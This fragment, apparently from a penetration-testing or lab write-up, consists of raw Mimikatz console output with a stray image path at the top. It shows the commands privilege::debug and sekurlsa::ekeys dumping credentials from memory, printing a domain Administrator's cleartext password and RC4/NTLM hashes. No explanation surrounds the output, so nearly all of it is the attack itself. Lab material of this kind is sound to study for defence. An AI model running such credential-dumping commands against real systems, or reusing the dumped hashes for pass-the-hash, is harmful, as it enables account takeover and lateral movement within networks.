 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::ekeys
Authentication Id : 0 ; 13266231 (00000000:00ca6d37)
Session           : CachedInteractive from 1
User Name         : Administrator
Domain            : WHOAMIANONY
Logon Server      : DC
Logon Time        : 2022/3/8 18:27:31
SID               : S-1-5-21-1315137663-3706837544-1429009142-500
* Username : Administrator
* Domain   : WHOAMIANONY.ORG
* Password : Whoami2021
* Key List :
aes256_hmac       <no size, buffer is incorrect>
aes128_hmac       <no size, buffer is incorrect>
rc4_hmac_nt       ab89b1295e69d353dd7614c7a3a80cec
rc4_hmac_old      ab89b1295e69d353dd7614c7a3a80cec
rc4_md4           ab89b1295e69d353dd7614c7a3a80cec
rc4_hmac_nt_exp   ab89b1295e69d353dd7614c7a3a80cec
rc4_hmac_old_exp  ab89b1295e69d353dd7614c7a3a80cec
dpapi.py